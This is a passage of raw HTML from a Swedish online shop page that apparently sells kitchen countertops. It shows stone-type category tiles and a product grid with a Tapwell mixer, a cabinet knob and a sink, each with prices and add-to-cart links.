			<div class="vc_row wpb_row vc_row-fluid"><div class="wpb_column vc_column_container vc_col-sm-12"><div class="vc_column-inner"><div class="wpb_wrapper"><div class="vc_row wpb_row vc_inner vc_row-fluid"><div class="wpb_column vc_column_container vc_col-sm-2 vc_col-xs-6"><div class="vc_column-inner"><div class="wpb_wrapper">
	<div  class="wpb_single_image wpb_content_element vc_align_center">
		
		<figure class="wpb_wrapper vc_figure">
			<a href="/bankskivor-sten/marmor" target="_self" class="vc_single_image-wrapper vc_box_shadow_border_circle  vc_box_border_grey"><img decoding="async" class="vc_single_image-img " src="https://frontapply.se/wp-content/uploads/2021/11/cropped-marble-background-150x150.jpg" width="150" height="150" alt="cropped marble background" title="cropped marble background" loading="lazy" /></a>
		</figure>
	</div>
<h3 style="font-size: 20px;text-align: center;font-family:Exo;font-weight:600;font-style:normal" class="vc_custom_heading vc_do_custom_heading vc_custom_1685131646667" >Marmor</h3>
	<div class="wpb_text_column wpb_content_element vc_custom_1685134295776" >
		<div class="wpb_wrapper">
			<p style="text-align: center;"><span style="color: #000000; font-size: 14px;">Naturligt <strong>lyxiga</strong> och <strong>tidlösa </strong>stenar med karaktär</span></p>

		</div>
	</div>
<style>.vc_btn3-style-gradient-custom.vc_btn-gradient-btn-698061c6b7daf:hover{color: #000000;background-color: #e5e5e5;border: none;background-position: 100% 0;}</style><style>.vc_btn3-style-gradient-custom.vc_btn-gradient-btn-698061c6b7daf{color: #000000;border: none;background-color: #e5e5e5;background-image: -webkit-linear-gradient(left, #e5e5e5 0%, #e5e5e5 50%,#e5e5e5 100%);background-image: linear-gradient(to right, #e5e5e5 0%, #e5e5e5 50%,#e5e5e5 100%);-webkit-transition: all .2s ease-in-out;transition: all .2s ease-in-out;background-size: 200% 100%;}</style><div class="vc_btn3-container vc_btn3-center vc_custom_1685313059905 vc_do_btn" ><a data-vc-gradient-1="#e5e5e5" data-vc-gradient-2="#e5e5e5" class="vc_general vc_btn3 vc_btn3-size-sm vc_btn3-shape-round vc_btn3-style-gradient-custom vc_btn3-icon-right vc_btn-gradient-btn-698061c6b7daf" href="https://frontapply.se/bankskivor-sten/marmor/" title="marmor">VISA <strong>VARIANTER</strong> <i class="vc_btn3-icon fas fa-arrow-right"></i></a></div></div></div></div><div class="wpb_column vc_column_container vc_col-sm-2 vc_col-xs-6"><div class="vc_column-inner"><div class="wpb_wrapper">
	<div  class="wpb_single_image wpb_content_element vc_align_center">
		
		<figure class="wpb_wrapper vc_figure">
			<a href="/bankskivor-sten/granit" target="_self" class="vc_single_image-wrapper vc_box_shadow_border_circle  vc_box_border_grey"><img decoding="async" class="vc_single_image-img " src="https://frontapply.se/wp-content/uploads/2021/12/cropped-Granitop-granit-Viscount-White-300x200-1-150x150.jpg" width="150" height="150" alt="cropped Granitop granit Viscount White 300x200 1" title="cropped Granitop granit Viscount White 300x200 1" loading="lazy" /></a>
		</figure>
	</div>
<h3 style="font-size: 20px;text-align: center;font-family:Exo;font-weight:600;font-style:normal" class="vc_custom_heading vc_do_custom_heading vc_custom_1685131817761" >Granit</h3>
	<div class="wpb_text_column wpb_content_element vc_custom_1685132075421" >
		<div class="wpb_wrapper">
			<p style="text-align: center;"><span style="color: #000000; font-size: 14px;">En <strong>urstark natursten</strong> som tål högre temperaturer</span></p>

		</div>
	</div>
<style>.vc_btn3-style-gradient-custom.vc_btn-gradient-btn-698061c6b8abb:hover{color: #000000;background-color: #e5e5e5;border: none;background-position: 100% 0;}</style><style>.vc_btn3-style-gradient-custom.vc_btn-gradient-btn-698061c6b8abb{color: #000000;border: none;background-color: #e5e5e5;background-image: -webkit-linear-gradient(left, #e5e5e5 0%, #e5e5e5 50%,#e5e5e5 100%);background-image: linear-gradient(to right, #e5e5e5 0%, #e5e5e5 50%,#e5e5e5 100%);-webkit-transition: all .2s ease-in-out;transition: all .2s ease-in-out;background-size: 200% 100%;}</style><div class="vc_btn3-container vc_btn3-center vc_custom_1685313086234 vc_do_btn" ><a data-vc-gradient-1="#e5e5e5" data-vc-gradient-2="#e5e5e5" class="vc_general vc_btn3 vc_btn3-size-sm vc_btn3-shape-round vc_btn3-style-gradient-custom vc_btn3-icon-right vc_btn-gradient-btn-698061c6b8abb" href="https://frontapply.se/bankskivor-sten/granit/" title="Granit">VISA <strong>VARIANTER</strong> <i class="vc_btn3-icon fas fa-arrow-right"></i></a></div></div></div></div><div class="wpb_column vc_column_container vc_col-sm-2 vc_col-xs-6"><div class="vc_column-inner"><div class="wpb_wrapper">
	<div  class="wpb_single_image wpb_content_element vc_align_center">
		
		<figure class="wpb_wrapper vc_figure">
			<a href="/bankskivor-sten/kalksten" target="_self" class="vc_single_image-wrapper vc_box_shadow_border_circle  vc_box_border_grey"><img decoding="async" class="vc_single_image-img " src="https://frontapply.se/wp-content/uploads/2021/11/Granitop-kalksten-Dietfurt-Grey-300x200-2-150x150.png" width="150" height="150" alt="Granitop kalksten Dietfurt Grey 300x200 2" title="Granitop kalksten Dietfurt Grey 300x200 2" loading="lazy" /></a>
		</figure>
	</div>
<h3 style="font-size: 20px;text-align: center;font-family:Exo;font-weight:600;font-style:normal" class="vc_custom_heading vc_do_custom_heading vc_custom_1685132430747" >Kalksten</h3>
	<div class="wpb_text_column wpb_content_element vc_custom_1685133218495" >
		<div class="wpb_wrapper">
			<p style="text-align: center;"><span style="color: #000000; font-size: 14px;">En<strong> populär natursten</strong> med livliga mönster av fossil<br />
</span></p>

		</div>
	</div>
<style>.vc_btn3-style-gradient-custom.vc_btn-gradient-btn-698061c6b971d:hover{color: #000000;background-color: #e5e5e5;border: none;background-position: 100% 0;}</style><style>.vc_btn3-style-gradient-custom.vc_btn-gradient-btn-698061c6b971d{color: #000000;border: none;background-color: #e5e5e5;background-image: -webkit-linear-gradient(left, #e5e5e5 0%, #e5e5e5 50%,#e5e5e5 100%);background-image: linear-gradient(to right, #e5e5e5 0%, #e5e5e5 50%,#e5e5e5 100%);-webkit-transition: all .2s ease-in-out;transition: all .2s ease-in-out;background-size: 200% 100%;}</style><div class="vc_btn3-container vc_btn3-center vc_custom_1685313116108 vc_do_btn" ><a data-vc-gradient-1="#e5e5e5" data-vc-gradient-2="#e5e5e5" class="vc_general vc_btn3 vc_btn3-size-sm vc_btn3-shape-round vc_btn3-style-gradient-custom vc_btn3-icon-right vc_btn-gradient-btn-698061c6b971d" href="https://frontapply.se/bankskivor-sten/kalksten/" title="Kalksten">VISA <strong>VARIANTER</strong> <i class="vc_btn3-icon fas fa-arrow-right"></i></a></div></div></div></div><div class="wpb_column vc_column_container vc_col-sm-2 vc_col-xs-6"><div class="vc_column-inner"><div class="wpb_wrapper">
	<div  class="wpb_single_image wpb_content_element vc_align_center">
		
		<figure class="wpb_wrapper vc_figure">
			<a href="/bankskivor-sten/terrazzo" target="_self" class="vc_single_image-wrapper vc_box_shadow_border_circle  vc_box_border_grey"><img decoding="async" class="vc_single_image-img " src="https://frontapply.se/wp-content/uploads/2021/03/Granitop-terrazzomarmor-Perlato-Royal-resin-marble-300x200-1-150x150.jpg" width="150" height="150" alt="Granitop terrazzomarmor Perlato Royal resin marble 300x200 1" title="Terrazzomarmor Perlato Royal resin marble Frontapply butik Stockholm" loading="lazy" /></a>
		</figure>
	</div>
<h3 style="font-size: 20px;text-align: center;font-family:Exo;font-weight:600;font-style:normal" class="vc_custom_heading vc_do_custom_heading vc_custom_1685132581221" >Terrazzo</h3>
	<div class="wpb_text_column wpb_content_element vc_custom_1685132668943" >
		<div class="wpb_wrapper">
			<p style="text-align: center;"><span style="color: #000000; font-size: 14px;">Vackra stenar som består av cirka 90% marmorkross</span></p>

		</div>
	</div>
<style>.vc_btn3-style-gradient-custom.vc_btn-gradient-btn-698061c6ba3ce:hover{color: #000000;background-color: #e5e5e5;border: none;background-position: 100% 0;}</style><style>.vc_btn3-style-gradient-custom.vc_btn-gradient-btn-698061c6ba3ce{color: #000000;border: none;background-color: #e5e5e5;background-image: -webkit-linear-gradient(left, #e5e5e5 0%, #e5e5e5 50%,#e5e5e5 100%);background-image: linear-gradient(to right, #e5e5e5 0%, #e5e5e5 50%,#e5e5e5 100%);-webkit-transition: all .2s ease-in-out;transition: all .2s ease-in-out;background-size: 200% 100%;}</style><div class="vc_btn3-container vc_btn3-center vc_custom_1685313140118 vc_do_btn" ><a data-vc-gradient-1="#e5e5e5" data-vc-gradient-2="#e5e5e5" class="vc_general vc_btn3 vc_btn3-size-sm vc_btn3-shape-round vc_btn3-style-gradient-custom vc_btn3-icon-right vc_btn-gradient-btn-698061c6ba3ce" href="https://frontapply.se/bankskivor-sten/terrazzo/" title="Terrazzo">VISA <strong>VARIANTER</strong> <i class="vc_btn3-icon fas fa-arrow-right"></i></a></div></div></div></div><div class="wpb_column vc_column_container vc_col-sm-2 vc_col-xs-6"><div class="vc_column-inner"><div class="wpb_wrapper">
	<div  class="wpb_single_image wpb_content_element vc_align_center">
		
		<figure class="wpb_wrapper vc_figure">
			<a href="/bankskivor-sten/komposit" target="_self" class="vc_single_image-wrapper vc_box_shadow_border_circle  vc_box_border_grey"><img decoding="async" class="vc_single_image-img " src="https://frontapply.se/wp-content/uploads/2021/09/Noble-Arco_web-1-150x150.jpg" width="150" height="150" alt="Noble Arco web 1" title="Noble Arco web 1" loading="lazy" /></a>
		</figure>
	</div>
<h3 style="font-size: 20px;text-align: center;font-family:Exo;font-weight:600;font-style:normal" class="vc_custom_heading vc_do_custom_heading vc_custom_1685132721398" >Komposit</h3>
	<div class="wpb_text_column wpb_content_element vc_custom_1685132738741" >
		<div class="wpb_wrapper">
			<p style="text-align: center;"><span style="color: #000000; font-size: 14px;">Populärt bland matproffs för dess <strong>hygieniska</strong> egenskaper</span></p>

		</div>
	</div>
<style>.vc_btn3-style-gradient-custom.vc_btn-gradient-btn-698061c6bb1ef:hover{color: #000000;background-color: #e5e5e5;border: none;background-position: 100% 0;}</style><style>.vc_btn3-style-gradient-custom.vc_btn-gradient-btn-698061c6bb1ef{color: #000000;border: none;background-color: #e5e5e5;background-image: -webkit-linear-gradient(left, #e5e5e5 0%, #e5e5e5 50%,#e5e5e5 100%);background-image: linear-gradient(to right, #e5e5e5 0%, #e5e5e5 50%,#e5e5e5 100%);-webkit-transition: all .2s ease-in-out;transition: all .2s ease-in-out;background-size: 200% 100%;}</style><div class="vc_btn3-container vc_btn3-center vc_custom_1685313154494 vc_do_btn" ><a data-vc-gradient-1="#e5e5e5" data-vc-gradient-2="#e5e5e5" class="vc_general vc_btn3 vc_btn3-size-sm vc_btn3-shape-round vc_btn3-style-gradient-custom vc_btn3-icon-right vc_btn-gradient-btn-698061c6bb1ef" href="https://frontapply.se/bankskivor-sten/komposit/" title="Komposit">VISA <strong>VARIANTER</strong> <i class="vc_btn3-icon fas fa-arrow-right"></i></a></div></div></div></div><div class="wpb_column vc_column_container vc_col-sm-2 vc_col-xs-6"><div class="vc_column-inner"><div class="wpb_wrapper">
	<div  class="wpb_single_image wpb_content_element vc_align_center">
		
		<figure class="wpb_wrapper vc_figure">
			<a href="/bankskivor-sten/keramik" target="_self" class="vc_single_image-wrapper vc_box_shadow_border_circle  vc_box_border_grey"><img decoding="async" class="vc_single_image-img " src="https://frontapply.se/wp-content/uploads/2023/05/Bricmate-Norrvange-Light-Grey-bankskiva-granitkeramik-300x200px-150x150.jpg" width="150" height="150" alt="Bricmate Norrvange Light Grey bankskiva granitkeramik 300x200px" title="Bricmate Norrvange Light Grey bankskiva granitkeramik 300x200px" loading="lazy" /></a>
		</figure>
	</div>
<h3 style="font-size: 20px;text-align: center;font-family:Exo;font-weight:600;font-style:normal" class="vc_custom_heading vc_do_custom_heading vc_custom_1685132783385" >Keramik</h3>
	<div class="wpb_text_column wpb_content_element vc_custom_1685133977858" >
		<div class="wpb_wrapper">
			<p style="text-align: center;"><span style="color: #000000; font-size: 14px;">Extra tunn, <strong>helt underhållsfri</strong> och vackra mönster<br />
</span></p>

		</div>
	</div>
<style>.vc_btn3-style-gradient-custom.vc_btn-gradient-btn-698061c6bc065:hover{color: #000000;background-color: #e5e5e5;border: none;background-position: 100% 0;}</style><style>.vc_btn3-style-gradient-custom.vc_btn-gradient-btn-698061c6bc065{color: #000000;border: none;background-color: #e5e5e5;background-image: -webkit-linear-gradient(left, #e5e5e5 0%, #e5e5e5 50%,#e5e5e5 100%);background-image: linear-gradient(to right, #e5e5e5 0%, #e5e5e5 50%,#e5e5e5 100%);-webkit-transition: all .2s ease-in-out;transition: all .2s ease-in-out;background-size: 200% 100%;}</style><div class="vc_btn3-container vc_btn3-center vc_custom_1687824104176 vc_do_btn" ><a data-vc-gradient-1="#e5e5e5" data-vc-gradient-2="#e5e5e5" class="vc_general vc_btn3 vc_btn3-size-sm vc_btn3-shape-round vc_btn3-style-gradient-custom vc_btn3-icon-right vc_btn-gradient-btn-698061c6bc065" href="https://frontapply.se/bankskivor-sten/keramik/" title="Keramik">VISA <strong>VARIANTER</strong> <i class="vc_btn3-icon fas fa-arrow-right"></i></a></div></div></div></div></div></div></div></div></div>
<style data-type="vc_shortcodes-custom-css">.vc_custom_1685131646667{margin-top: -20px !important;}.vc_custom_1685134295776{margin-top: -10px !important;}.vc_custom_1685313059905{margin-top: -20px !important;}.vc_custom_1685131817761{margin-top: -20px !important;}.vc_custom_1685132075421{margin-top: -10px !important;}.vc_custom_1685313086234{margin-top: -20px !important;}.vc_custom_1685132430747{margin-top: -20px !important;}.vc_custom_1685133218495{margin-top: -10px !important;}.vc_custom_1685313116108{margin-top: -20px !important;margin-bottom: 20px !important;}.vc_custom_1685132581221{margin-top: -20px !important;}.vc_custom_1685132668943{margin-top: -10px !important;}.vc_custom_1685313140118{margin-top: -20px !important;}.vc_custom_1685132721398{margin-top: -20px !important;}.vc_custom_1685132738741{margin-top: -10px !important;}.vc_custom_1685313154494{margin-top: -20px !important;}.vc_custom_1685132783385{margin-top: -20px !important;}.vc_custom_1685133977858{margin-top: -10px !important;}.vc_custom_1687824104176{margin-top: -20px !important;}</style>
		</div>
	</div>
<div class="vc_empty_space"   style="height: 12px"><span class="vc_empty_space_inner"></span></div><div class="vc_separator wpb_content_element vc_separator_align_center vc_sep_width_100 vc_sep_pos_align_center vc_separator_no_text vc_sep_color_grey" ><span class="vc_sep_holder vc_sep_holder_l"><span class="vc_sep_line"></span></span><span class="vc_sep_holder vc_sep_holder_r"><span class="vc_sep_line"></span></span>
</div></div></div></div></div><div data-vc-full-width="true" data-vc-full-width-temp="true" data-vc-full-width-init="false" class="vc_row wpb_row vc_row-fluid vc_custom_1632259872555 vc_row-has-fill"><div class="wpb_column vc_column_container vc_col-sm-12"><div class="vc_column-inner"><div class="wpb_wrapper"><h3 style="font-size: 30px;text-align: center;font-family:Exo;font-weight:600;font-style:normal" class="vc_custom_heading vc_do_custom_heading" >Kombinera stilen med vackra detaljer</h3><div class="vc_empty_space"   style="height: 22px"><span class="vc_empty_space_inner"></span></div><div class="woocommerce columns-4 ">
<div class="products elements-grid basel-products-holder  pagination-pagination row grid-columns-4" data-min_price="" data-max_price="" data-source="main_loop">	<div class="product-grid-item basel-hover-alt product  col-md-3 col-sm-4 col-xs-6 first  post-0 post type-post status-publish format-standard has-post-thumbnail hentry" data-loop="1" data-id="109402">

		<div class="product-element-top">
	<a href="https://frontapply.se/butik/kokstillbehor/koksblandare/tapwell-koksblandare-arm887-mattsvart/">
		<div class="product-labels labels-rectangular"><span class="onsale product-label">-10%</span><span class="attribute-label product-label label-term-tapwell label-attribute-pa_varumarke label-with-img"><img decoding="async" width="425" height="117" src="https://frontapply.se/wp-content/uploads/2021/03/Tapwell-Logo-BW-425x117px.jpg" class="attachment-full size-full" alt="tapwell" title="tapwell" srcset="https://frontapply.se/wp-content/uploads/2021/03/Tapwell-Logo-BW-425x117px.jpg 425w, https://frontapply.se/wp-content/uploads/2021/03/Tapwell-Logo-BW-425x117px-300x83.jpg 300w" sizes="(max-width: 425px) 100vw, 425px" /></span></div><img fetchpriority="high" decoding="async" width="600" height="600" src="https://frontapply.se/wp-content/uploads/2022/10/tapwell-koksblandare-arm887-mattsvart-brushed-black-chrome-9421087-marmor-carrara-600x600.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="tapwell koksblandare arm887 mattsvart brushed black chrome 9421087 marmor carrara" srcset="https://frontapply.se/wp-content/uploads/2022/10/tapwell-koksblandare-arm887-mattsvart-brushed-black-chrome-9421087-marmor-carrara-600x600.jpg 600w, https://frontapply.se/wp-content/uploads/2022/10/tapwell-koksblandare-arm887-mattsvart-brushed-black-chrome-9421087-marmor-carrara-300x300.jpg 300w, https://frontapply.se/wp-content/uploads/2022/10/tapwell-koksblandare-arm887-mattsvart-brushed-black-chrome-9421087-marmor-carrara-1024x1024.jpg 1024w, https://frontapply.se/wp-content/uploads/2022/10/tapwell-koksblandare-arm887-mattsvart-brushed-black-chrome-9421087-marmor-carrara-150x150.jpg 150w, https://frontapply.se/wp-content/uploads/2022/10/tapwell-koksblandare-arm887-mattsvart-brushed-black-chrome-9421087-marmor-carrara-768x768.jpg 768w, https://frontapply.se/wp-content/uploads/2022/10/tapwell-koksblandare-arm887-mattsvart-brushed-black-chrome-9421087-marmor-carrara.jpg 1200w, https://frontapply.se/wp-content/uploads/2022/10/tapwell-koksblandare-arm887-mattsvart-brushed-black-chrome-9421087-marmor-carrara-1000x1000.jpg 1000w, https://frontapply.se/wp-content/uploads/2022/10/tapwell-koksblandare-arm887-mattsvart-brushed-black-chrome-9421087-marmor-carrara-100x100.jpg 100w" sizes="(max-width: 600px) 100vw, 600px" />	</a>
				<div class="hover-img">
				<a href="https://frontapply.se/butik/kokstillbehor/koksblandare/tapwell-koksblandare-arm887-mattsvart/">
					<img decoding="async" width="600" height="600" src="https://frontapply.se/wp-content/uploads/2021/03/tapwell-koksblandare-arm887-mattsvart-9421087-valnot-jura-grey-600x600.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="tapwell koksblandare arm887 mattsvart 9421087 valnot jura grey" srcset="https://frontapply.se/wp-content/uploads/2021/03/tapwell-koksblandare-arm887-mattsvart-9421087-valnot-jura-grey-600x600.jpg 600w, https://frontapply.se/wp-content/uploads/2021/03/tapwell-koksblandare-arm887-mattsvart-9421087-valnot-jura-grey-300x300.jpg 300w, https://frontapply.se/wp-content/uploads/2021/03/tapwell-koksblandare-arm887-mattsvart-9421087-valnot-jura-grey-1024x1024.jpg 1024w, https://frontapply.se/wp-content/uploads/2021/03/tapwell-koksblandare-arm887-mattsvart-9421087-valnot-jura-grey-150x150.jpg 150w, https://frontapply.se/wp-content/uploads/2021/03/tapwell-koksblandare-arm887-mattsvart-9421087-valnot-jura-grey-768x768.jpg 768w, https://frontapply.se/wp-content/uploads/2021/03/tapwell-koksblandare-arm887-mattsvart-9421087-valnot-jura-grey-200x200.jpg 200w, https://frontapply.se/wp-content/uploads/2021/03/tapwell-koksblandare-arm887-mattsvart-9421087-valnot-jura-grey.jpg 1200w, https://frontapply.se/wp-content/uploads/2021/03/tapwell-koksblandare-arm887-mattsvart-9421087-valnot-jura-grey-1000x1000.jpg 1000w, https://frontapply.se/wp-content/uploads/2021/03/tapwell-koksblandare-arm887-mattsvart-9421087-valnot-jura-grey-100x100.jpg 100w" sizes="(max-width: 600px) 100vw, 600px" />				</a>
			</div>
			<div class="basel-buttons">
									<div class="quick-view">
				<a 
					href="https://frontapply.se/butik/kokstillbehor/koksblandare/tapwell-koksblandare-arm887-mattsvart/" 
					class="open-quick-view quick-view-button"
					rel="nofollow"
					data-id="109402">Snabbtitt</a>
			</div>
			</div>
</div>
<h3 class="product-title"><a href="https://frontapply.se/butik/kokstillbehor/koksblandare/tapwell-koksblandare-arm887-mattsvart/">Tapwell köksblandare ARM887 matt svart</a></h3>
<div class="basel-product-brands-links"><a href="https://frontapply.se/varumarke/tapwell/">Tapwell</a></div>
<div class="wrap-price">
	<div class="wrapp-swap">
		<div class="swap-elements">
			
	<span class="price"><del aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi>7 495&nbsp;<span class="woocommerce-Price-currencySymbol">&#107;&#114;</span></bdi></span></del> <span class="screen-reader-text">Det ursprungliga priset var: 7 495&nbsp;&#107;&#114;.</span><ins aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi>6 745&nbsp;<span class="woocommerce-Price-currencySymbol">&#107;&#114;</span></bdi></span></ins><span class="screen-reader-text">Det nuvarande priset är: 6 745&nbsp;&#107;&#114;.</span></span>
			<div class="btn-add">
				<a href="/bankskivor-sten/granit/granit-bianco-sardo/?add-to-cart=109402" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_109402" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="109402" data-product_name="Tapwell köksblandare ARM887 matt svart" data-product_price="6745" data-currency="SEK" data-product_sku="9423536" aria-label="Lägg till i varukorgen: ”Tapwell köksblandare ARM887 matt svart”" rel="nofollow" data-success_message="&quot;Tapwell köksblandare ARM887 matt svart&quot; har lagts till i din varukorg" role="button">Lägg till i varukorg</a>	<span id="woocommerce_loop_add_to_cart_link_describedby_109402" class="screen-reader-text">
			</span>
<span class="gtm4wp_productdata" style="display:none; visibility:hidden;" data-gtm4wp_product_data="{&quot;internal_id&quot;:109402,&quot;item_id&quot;:109402,&quot;item_name&quot;:&quot;Tapwell k\u00f6ksblandare ARM887 matt svart&quot;,&quot;sku&quot;:&quot;9423536&quot;,&quot;price&quot;:6745,&quot;stocklevel&quot;:null,&quot;stockstatus&quot;:&quot;instock&quot;,&quot;google_business_vertical&quot;:&quot;retail&quot;,&quot;item_category&quot;:&quot;K\u00f6ksblandare&quot;,&quot;id&quot;:109402,&quot;productlink&quot;:&quot;https:\/\/frontapply.se\/butik\/kokstillbehor\/koksblandare\/tapwell-koksblandare-arm887-mattsvart\/&quot;,&quot;item_list_name&quot;:&quot;General Product List&quot;,&quot;index&quot;:0,&quot;product_type&quot;:&quot;simple&quot;,&quot;item_brand&quot;:&quot;&quot;}"></span>			</div>
		</div>
	</div>
	</div>



	</div>
	<div class="product-grid-item basel-hover-alt product  col-md-3 col-sm-4 col-xs-6 post-0 post type-post status-publish format-standard has-post-thumbnail hentry" data-loop="2" data-id="6268">

		<div class="product-element-top">
	<a href="https://frontapply.se/butik/knoppar/knopp-como-matt-svart/">
		<div class="product-labels labels-rectangular"><span class="attribute-label product-label label-term-beslag-design label-attribute-pa_varumarke label-with-img"><img loading="lazy" decoding="async" width="300" height="153" src="https://frontapply.se/wp-content/uploads/2019/08/Logo_BeslagDesign_svart-300px.png" class="attachment-full size-full" alt="beslag-design" title="beslag-design" /></span></div><img loading="lazy" decoding="async" width="600" height="600" src="https://frontapply.se/wp-content/uploads/2020/09/Knopp-Como-mattsvart-343276-11-600x600.png" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Knopp Como mattsvart 343276 11" srcset="https://frontapply.se/wp-content/uploads/2020/09/Knopp-Como-mattsvart-343276-11-600x600.png 600w, https://frontapply.se/wp-content/uploads/2020/09/Knopp-Como-mattsvart-343276-11-300x300.png 300w, https://frontapply.se/wp-content/uploads/2020/09/Knopp-Como-mattsvart-343276-11-150x150.png 150w, https://frontapply.se/wp-content/uploads/2020/09/Knopp-Como-mattsvart-343276-11-768x768.png 768w, https://frontapply.se/wp-content/uploads/2020/09/Knopp-Como-mattsvart-343276-11-100x100.png 100w, https://frontapply.se/wp-content/uploads/2020/09/Knopp-Como-mattsvart-343276-11.png 960w" sizes="auto, (max-width: 600px) 100vw, 600px" />	</a>
				<div class="hover-img">
				<a href="https://frontapply.se/butik/knoppar/knopp-como-matt-svart/">
					<img loading="lazy" decoding="async" width="600" height="600" src="https://frontapply.se/wp-content/uploads/2021/04/Knopp-como-matt-svart-343276-11-26-mm-ncs-s-4500-n-kalksten-600x600.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Knopp como matt svart 343276 11 26 mm ncs s 4500 n kalksten" srcset="https://frontapply.se/wp-content/uploads/2021/04/Knopp-como-matt-svart-343276-11-26-mm-ncs-s-4500-n-kalksten-600x600.jpg 600w, https://frontapply.se/wp-content/uploads/2021/04/Knopp-como-matt-svart-343276-11-26-mm-ncs-s-4500-n-kalksten-300x300.jpg 300w, https://frontapply.se/wp-content/uploads/2021/04/Knopp-como-matt-svart-343276-11-26-mm-ncs-s-4500-n-kalksten-1024x1024.jpg 1024w, https://frontapply.se/wp-content/uploads/2021/04/Knopp-como-matt-svart-343276-11-26-mm-ncs-s-4500-n-kalksten-150x150.jpg 150w, https://frontapply.se/wp-content/uploads/2021/04/Knopp-como-matt-svart-343276-11-26-mm-ncs-s-4500-n-kalksten-768x768.jpg 768w, https://frontapply.se/wp-content/uploads/2021/04/Knopp-como-matt-svart-343276-11-26-mm-ncs-s-4500-n-kalksten-200x200.jpg 200w, https://frontapply.se/wp-content/uploads/2021/04/Knopp-como-matt-svart-343276-11-26-mm-ncs-s-4500-n-kalksten.jpg 1200w, https://frontapply.se/wp-content/uploads/2021/04/Knopp-como-matt-svart-343276-11-26-mm-ncs-s-4500-n-kalksten-1000x1000.jpg 1000w, https://frontapply.se/wp-content/uploads/2021/04/Knopp-como-matt-svart-343276-11-26-mm-ncs-s-4500-n-kalksten-100x100.jpg 100w" sizes="auto, (max-width: 600px) 100vw, 600px" />				</a>
			</div>
			<div class="basel-buttons">
									<div class="quick-view">
				<a 
					href="https://frontapply.se/butik/knoppar/knopp-como-matt-svart/" 
					class="open-quick-view quick-view-button"
					rel="nofollow"
					data-id="6268">Snabbtitt</a>
			</div>
			</div>
</div>
<h3 class="product-title"><a href="https://frontapply.se/butik/knoppar/knopp-como-matt-svart/">Knopp Como matt svart Ø26</a></h3>
<div class="basel-product-brands-links"><a href="https://frontapply.se/varumarke/beslag-design/">Beslag Design</a></div>
<div class="wrap-price">
	<div class="wrapp-swap">
		<div class="swap-elements">
			
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi>49&nbsp;<span class="woocommerce-Price-currencySymbol">&#107;&#114;</span></bdi></span></span>
			<div class="btn-add">
				<a href="/bankskivor-sten/granit/granit-bianco-sardo/?add-to-cart=6268" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_6268" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="6268" data-product_name="Knopp Como matt svart Ø26" data-product_price="49" data-currency="SEK" data-product_sku="343276-11" aria-label="Lägg till i varukorgen: ”Knopp Como matt svart Ø26”" rel="nofollow" data-success_message="&quot;Knopp Como matt svart Ø26&quot; har lagts till i din varukorg" role="button">Lägg till i varukorg</a>	<span id="woocommerce_loop_add_to_cart_link_describedby_6268" class="screen-reader-text">
			</span>
<span class="gtm4wp_productdata" style="display:none; visibility:hidden;" data-gtm4wp_product_data="{&quot;internal_id&quot;:6268,&quot;item_id&quot;:6268,&quot;item_name&quot;:&quot;Knopp Como matt svart \u00d826&quot;,&quot;sku&quot;:&quot;343276-11&quot;,&quot;price&quot;:49,&quot;stocklevel&quot;:null,&quot;stockstatus&quot;:&quot;instock&quot;,&quot;google_business_vertical&quot;:&quot;retail&quot;,&quot;item_category&quot;:&quot;Knoppar&quot;,&quot;id&quot;:6268,&quot;productlink&quot;:&quot;https:\/\/frontapply.se\/butik\/knoppar\/knopp-como-matt-svart\/&quot;,&quot;item_list_name&quot;:&quot;General Product List&quot;,&quot;index&quot;:0,&quot;product_type&quot;:&quot;simple&quot;,&quot;item_brand&quot;:&quot;&quot;}"></span>			</div>
		</div>
	</div>
	</div>



	</div>
<div class="clearfix visible-xs-block"></div>	<div class="product-grid-item basel-hover-alt product  col-md-3 col-sm-4 col-xs-6 post-0 post type-post status-publish format-standard has-post-thumbnail hentry" data-loop="3" data-id="109473">

		<div class="product-element-top">
	<a href="https://frontapply.se/butik/kokstillbehor/diskhoar/tapwell-diskho-5040-pvd-matt-svart/">
		<div class="product-labels labels-rectangular"><span class="onsale product-label">-10%</span><span class="attribute-label product-label label-term-tapwell label-attribute-pa_varumarke label-with-img"><img decoding="async" width="425" height="117" src="https://frontapply.se/wp-content/uploads/2021/03/Tapwell-Logo-BW-425x117px.jpg" class="attachment-full size-full" alt="tapwell" title="tapwell" srcset="https://frontapply.se/wp-content/uploads/2021/03/Tapwell-Logo-BW-425x117px.jpg 425w, https://frontapply.se/wp-content/uploads/2021/03/Tapwell-Logo-BW-425x117px-300x83.jpg 300w" sizes="(max-width: 425px) 100vw, 425px" /></span></div><img loading="lazy" decoding="async" width="600" height="600" src="https://frontapply.se/wp-content/uploads/2021/03/Tapwell-TA5040-PVD-Mattsvart-600x600.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Tapwell TA5040 PVD Mattsvart" srcset="https://frontapply.se/wp-content/uploads/2021/03/Tapwell-TA5040-PVD-Mattsvart-600x600.jpg 600w, https://frontapply.se/wp-content/uploads/2021/03/Tapwell-TA5040-PVD-Mattsvart-300x300.jpg 300w, https://frontapply.se/wp-content/uploads/2021/03/Tapwell-TA5040-PVD-Mattsvart-150x150.jpg 150w, https://frontapply.se/wp-content/uploads/2021/03/Tapwell-TA5040-PVD-Mattsvart-768x768.jpg 768w, https://frontapply.se/wp-content/uploads/2021/03/Tapwell-TA5040-PVD-Mattsvart-100x100.jpg 100w, https://frontapply.se/wp-content/uploads/2021/03/Tapwell-TA5040-PVD-Mattsvart.jpg 960w" sizes="auto, (max-width: 600px) 100vw, 600px" />	</a>
				<div class="hover-img">
				<a href="https://frontapply.se/butik/kokstillbehor/diskhoar/tapwell-diskho-5040-pvd-matt-svart/">
